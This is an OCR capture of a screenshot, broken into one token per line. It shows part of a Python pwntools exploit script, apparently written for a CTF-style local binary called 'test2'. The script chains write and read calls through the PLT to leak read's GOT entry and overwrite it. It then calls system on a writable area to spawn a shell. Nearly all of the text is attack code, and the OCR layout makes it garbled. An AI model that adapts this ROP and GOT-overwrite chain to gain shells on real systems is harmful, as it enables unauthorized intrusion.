
payload
+=
p32
(
stdin
)
payload
+=
p32
(
writableArea
)
payload
+=
p32
(
len
(
str
(
binsh
)))
#
write
(1,
read_got
,
len
(
str
(
read_got
)))
payload
+=
p32
(
write_plt
)
payload
+=
p32
(
pppr
)
payload
+=
p32
(
stdout
)
payload
+=
p32
(
read_got
)
payload
+=
p32
(
4
)
#
read
(0,
read_got
,
len
(
str
(
read_got
)))
payload
+=
p32
(
read_plt
)
payload
+=
p32
(
pppr
)
payload
+=
p32
(
stdin
)
payload
+=
p32
(
read_got
)
payload
+=
p32
(
len
(
str
(
read_got
)))
#
system
(
writableArea
)
payload
+=
p32
(
read_plt
)
payload
+=
p32
(
0
xaaaabbbb
)
payload
+=
p32
(
writableArea
)
r
=
process
(
'./
test2
'
)
r
.
recvn
(
10
)